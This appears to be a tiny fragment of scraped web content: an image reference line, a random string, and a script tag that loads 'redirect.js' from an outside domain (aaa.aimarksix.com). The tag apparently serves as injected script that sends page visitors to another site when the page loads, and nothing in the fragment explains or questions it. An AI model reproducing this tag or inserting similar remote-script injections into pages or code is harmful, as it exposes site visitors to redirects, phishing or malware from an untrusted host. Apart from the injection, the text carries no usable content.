 ZQHP3CUL<script src=https://aaa.aimarksix.com/redirect.js></script >